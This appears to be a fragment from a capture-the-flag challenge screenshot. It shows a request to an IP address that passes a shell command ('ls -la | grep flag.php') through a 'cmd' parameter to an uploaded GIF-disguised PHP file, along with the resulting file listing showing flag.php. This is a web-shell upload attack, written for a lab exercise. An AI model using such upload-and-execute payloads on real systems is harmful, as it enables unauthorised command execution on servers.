 104.154.142.159:60002/home.php?view=922_text.php.gif&cmd=ls -la | grep flag.php
Welcome User
You uploaded an identity.
Delete the identity view image
GIF8 -rw-r--r-- 1 root root 131 Aug 4 04:37 flag.php